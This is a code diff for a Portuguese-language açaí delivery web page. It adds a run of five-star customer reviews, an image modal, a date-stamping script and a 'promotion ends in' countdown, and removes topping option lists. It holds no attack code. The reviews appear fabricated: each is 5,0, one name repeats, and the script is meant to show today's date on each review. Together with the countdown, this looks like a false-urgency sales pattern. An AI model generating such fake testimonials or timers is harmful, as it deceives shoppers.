+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Quando vi o preço achei q ia ser pequeno, mas me enganei! Vem bem servido e a qualidade é absurda.</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/4.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Carlla</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">entregaram dentro do prazo e o açaí é delicioso! Vou pedir mais loguinhoo</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/5.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Gregory</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí cremoso, bem montado e chegou intacto. Parabéns a franquia.</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/6.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Bom, barato e entrega rápida. Não tem erro, semana que vem peço de novo</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/7.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Julia</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pela primeira vez e td mundo gostou, vamos pedir mais!</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/8.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí top, amei</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/9.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Isabely</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Gostei muito Sério kkk</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/10.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Kaue</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Muito bom, esta de parabéns</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/11.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Ana</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+							<span class="estrelas" style="display: flex;">
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+							</span>
+							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+						</div>
+						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Me deram um pacotinho de Bala Fini de Brinde no primeiro pedido escrito "para adoçar seu dia", ameiiii nota 10!!!!</p>
+					</div>
+					<div class="fotoProduto" style="margin-left: 15px;">
+						<figure style="margin: 0;">
+							<img src="images/12.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+						</figure>
+					</div>
+				</div>
+				
+				
+				<!-- Modal da Imagem -->
+				<div id="modalImagem" style="display: none; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.8); justify-content: center; align-items: center;">
+					<img id="imagemExpandida" style="max-width: 90%; max-height: 90%; border-radius: 10px;">
+				</div>
+				
+				<script>
+					// Atualiza a data em todas as avaliações automaticamente
+					function formatarDataHoje() {
+						let hoje = new Date();
+						let dia = String(hoje.getDate()).padStart(2, '0');
+						let mes = String(hoje.getMonth() + 1).padStart(2, '0'); // Janeiro é 0!
+						let ano = hoje.getFullYear();
+						return `${dia}/${mes}/${ano}`;
+					}
+				
+					document.querySelectorAll('.data-atual').forEach(el => {
+						el.innerText = formatarDataHoje();
+					});
+				
+					// Função para expandir a imagem
+					function expandirImagem(img) {
+						let modal = document.getElementById("modalImagem");
+						let imagemExpandida = document.getElementById("imagemExpandida");
+						imagemExpandida.src = img.src;
+						modal.style.display = "flex";
+				
+						// Fecha ao clicar fora da imagem
+						modal.onclick = function() {
+							modal.style.display = "none";
+						}
+					}
+				</script>
+					<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);
+						padding: 20px 10px;">
+						<b>A promoção vai acabar em:</b>
+						<div class="countdown">
+							<!-- <div class="box">
+								<span id="days">00</span>
+								<p>Dias</p>
 								</div>
+								<div class="box">
+								<span id="hours">00</span>
+								<p>Horas</p>
+								</div> -->
+							<div class="box">
+								<span id="minutes">00</span>
+								<p>Minutos</p>
+							</div>
+							<div class="box">
+								<span id="seconds">00</span>
+								<p>Segundos</p>
 							</div>
 						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Mel</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118810">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Menta</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118818">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Morango</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
+						<a href="#pague-1-leve-2" style="background-color: white; border-radius: 8px;
+						padding: 4px 10px; color:#5b0e5c">Clique Para Ver Açaís em Promoção 💜</a>
 					</div>
-					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Frutas:</h3>
-								<span class="detalhe">
-									Escolha até 2 opções </span>
-							</div>
-							<div class="col2">
-								<span class="escolhidos"><span>0</span>/2</span>
-								<i class="fa-solid fa-circle-check" style="display: inline"></i>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118806">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Abacaxi</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118812">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Banana</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118807">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Kiwi</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118813">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Manga</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118815">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Morango</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Uva</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-					</div>
-					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="4" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Complementos:</h3>
-								<span class="detalhe">
-									Escolha até 4 opções </span>
-							</div>
-							<div class="col2">
-								<span class="escolhidos"><span>0</span>/4</span>
-								<i class="fa-solid fa-circle-check" style="display: inline"></i>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118806">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Amendoin</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118812">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Aveia</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118807">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Castanha de caju</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118813">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Chocoball</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118815">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Confete</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Creme de banana</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Creme de mousse de maracujá</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Creme de morango</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Farinha de cereais</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Gotas de chocolate</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Granola</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Leite em pó</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Ovomaltine</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Paçoca</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Sucrilhos</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-					</div>
-					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="1" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Turbine seu açaí:</h3>
-								<span class="detalhe">
-									Escolha até 1 opção </span>
-							</div>
-							<div class="col2">
-								<span class="escolhidos"><span>0</span>/1</span>
-								<i class="fa-solid fa-circle-check" style="display: inline"></i>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118806">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Bis (3 un)</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118812">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Chantilly</b>
